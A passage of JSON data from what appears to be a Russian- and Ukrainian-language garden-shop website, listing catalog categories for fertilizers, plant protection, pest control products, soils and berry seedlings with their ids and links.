\u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\